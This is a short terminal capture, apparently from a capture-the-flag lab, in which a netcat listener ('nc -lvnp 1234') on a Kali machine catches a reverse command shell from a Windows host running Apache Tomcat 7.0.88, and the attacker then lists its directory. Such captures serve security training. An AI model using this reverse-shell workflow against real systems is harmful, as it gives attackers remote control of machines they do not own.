 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.95] 49194
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0834-6C04

 Directory of C:\apache-tomcat-7.0.88

06/19/2018  04:07 AM    <DIR>          .
06/19/2018  04:07 AM    <DIR>          ..
06/19/2018  04:06 AM    <DIR>          bin
06/19/2018  06:47 AM    <DIR>          conf
06/19/2018  04:06 AM    <DIR>          lib
05/07/2018  02:16 PM            57,896 LICENSE
08/08/2024  12:30 PM    <DIR>          logs
05/07/2018  02:16 PM             1,275 NOTICE
05/07/2018  02:16 PM             9,600 RELEASE-NOTES
05/07/2018  02:16 PM            17,454 RUNNING.txt
06/19/2018  04:06 AM    <DIR>          temp
08/08/2024  02:29 PM    <DIR>          webapps
06/19/2018  04:34 AM    <DIR>          work
               4 File(s)         86,225 bytes
               9 Dir(s)   2,402,107,392 bytes free

C:\apache-tomcat-7.0.88>